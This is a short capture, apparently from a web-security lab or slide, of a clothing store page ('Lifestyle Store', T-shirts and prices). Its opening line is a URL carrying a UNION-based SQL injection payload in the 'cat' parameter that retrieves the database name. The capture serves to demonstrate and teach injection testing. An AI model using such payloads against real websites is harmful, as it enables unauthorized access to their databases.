 13.127.120.228/products.php?cat=1'union select 1,database(),3,database(),5,6,7--+
Lifestyle Store
Blog
Forum
Sign Up
Login
Search
T Shirt
Socks
Shoes
Basic T shirt
350
VIEW PRODUCT
Simple T Shirts
550
Plain Tee
300
FOREVER
young
Forever Young marhoon t-shirt
White polo shirt
450
Marhoon T Shirt
199